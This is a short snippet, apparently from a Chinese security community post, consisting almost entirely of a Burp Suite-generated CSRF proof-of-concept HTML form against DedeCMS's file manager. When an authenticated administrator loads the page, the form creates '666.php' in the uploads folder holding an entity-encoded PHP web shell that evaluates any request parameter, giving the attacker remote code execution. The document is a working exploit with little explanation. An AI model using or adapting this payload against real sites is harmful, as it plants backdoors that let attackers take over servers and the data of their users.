 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http:// /dedecms/uploads/dede/file_manage_control.php" method="POST">
<input type="hidden" name="fmdo" value="edit" />
<input type="hidden" name="backurl" value="" />
<input type="hidden" name="activepath" value="&#47;dedecms&#47;uploads&#47;uploads" />
<input type="hidden" name="filename" value="666&#46;php" />
<input type="hidden" name="str"
value="&lt;&#63;php&#32;eval&#40;&#36;&#95;REQUEST&#91;6&#93;&#41;&#63;&gt;" />
<input type="hidden" name="B1" value="&#32;&#32;□&#191;&#157;&#32;□&#173;&#152;&#32;&#32;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
先知社区